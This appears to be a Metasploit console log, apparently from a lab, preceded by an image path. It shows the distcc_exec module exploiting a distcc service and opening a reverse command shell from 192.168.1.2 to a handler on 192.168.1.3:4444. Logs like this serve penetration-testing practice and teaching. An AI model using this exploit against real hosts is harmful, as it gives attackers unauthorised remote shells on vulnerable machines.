 msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo OmfIuKeIwOMaPuQu;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "OmfIuKeIwOMaPuQu\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:37698) at 2025-03-18 14:32:50 +0
000